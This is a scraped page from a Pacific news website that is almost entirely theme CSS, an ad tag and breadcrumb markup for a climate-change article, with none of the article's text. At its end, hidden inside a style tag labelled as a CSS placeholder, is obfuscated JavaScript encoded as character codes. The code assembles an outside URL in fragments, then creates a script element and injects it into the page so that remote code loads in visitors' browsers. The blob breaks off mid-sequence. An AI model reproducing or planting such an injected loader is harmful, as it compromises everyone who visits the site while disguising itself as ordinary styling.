.vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/environment/",
                    "name": "Environment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/environment/climate-change/",
                    "name": "Climate Change"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/",
                    "name": "Pacific Climate Change Centre builds capacity of Pacific officials on Access to..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,